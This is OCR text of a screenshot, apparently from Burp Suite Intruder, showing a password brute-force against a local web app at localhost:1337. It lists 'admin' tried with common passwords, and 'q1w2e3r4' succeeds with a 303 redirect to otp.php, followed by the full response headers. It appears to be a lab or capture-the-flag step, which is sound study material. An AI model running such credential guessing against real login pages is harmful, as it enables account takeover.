 2. Intruder attack of http://localhost:1337
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status code Error Timeout Length Comment
99 admin oracle 200 3189
100 admin p@$$w0rd 200 3189
101 admin P@ssw0rd 200 3189
102 admin p@ssw0rd 200 3189
103 admin P@ssw0rd! 200 3189
104 admin p@ssword 200 3189
105 admin pa55w0rd 200 3189
106 admin pass 200 3189
107 admin passw0rd 200 3189
108 admin password 200 3189
109 admin password123 200 3189
110 admin q1w2e3 200 3189
111 admin q1w2e3r4 303 365
Request Response
Pretty Raw Hex Render
1 HTTP/1.1 303 See Other
2 Date: Fri, 31 May 2024 20:14:15 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Location: otp.php
9 Content-Length: 0
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html; charset=UTF-8
13